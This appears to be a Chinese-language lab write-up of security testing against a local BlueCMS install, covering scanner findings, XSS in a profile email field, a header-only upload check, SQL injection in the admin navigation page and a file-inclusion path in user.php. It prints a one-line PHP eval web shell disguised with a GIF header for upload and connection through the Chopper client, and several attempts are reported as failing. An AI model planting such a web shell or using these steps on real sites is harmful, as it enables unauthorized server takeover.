对bluecms首页的漏洞扫描

漏洞扫描

扫描结果：


共七个漏洞

第一个

问题类型 | cleartext submission of password 明文提交密码
风险等级: | High高
可信程度: | Certain确定
主机 | http://localhost
路径 | /

第二个
问题类型 | password field with autocomplete enable 启用自动完成功能的密码字段
风险等级: | Low 低
可信程度: | Certain确定
主机 | http://localhost
路径 | /

第三、四个

问题类型 | Input returned inresponse（reflectly）响应中返回的输入（反射）
风险等级: | Information 信息
可信程度: | Certain确定
主机 | http://localhost
路径 | /

第四个

问题类型 | Path-relative style sheet import导入相对路径样式表
风险等级: | Information
可信程度: | Certain确定
主机 | http://localhost
路径 | /index.php

第五个
问题类型 | Frameable response（potential clickjacking）可帧响应（潜在的点击劫持）
风险等级: | Information
可信程度: | Certain确定
主机 | http://localhost
路径 | /index.php

第六个

问题类型 | HTML uses recongized charets HTML使用重新定义的字符
风险等级: | Information
可信程度: | Certain确定
主机 | http://localhost
路径 | /index.php

网站首页爬取


登录界面的攻击



这个的request页面是


对会员信息进行xss漏洞检测
首先在个人信息出查看
邮箱处有xss漏洞
msn处无漏洞
其他处均有过滤和长度限制，排除



文件上传漏洞
检查代码发现只检测了文件头，没有检测后缀


将写有

GIF89a
<?php eval($_POST[pass]);?>
和一张jpg文件合并，然后上传
上传成功

用菜刀连接



..好像打不开..的样子

Sql注入
打开到了
http://bluecms/admin/nav.php?act=add

查看代码得知是当act=add时是这个页面
输入了这些后

当act=edit时就成了


文件包含

在user.php
当act=pay时可以包含有没有过滤的php文件

然后到页面内操作
支付时用burpsuite抓包
并发送到repeater


然后去上传一个包含利用漏洞的代码的图片做头像
保存在这里

然后在repeater处修改


成这样

点击go 生成shell文件
然后用菜刀连接即可
（但是我没有生成文件....好像又失败了.. . .. . . ）

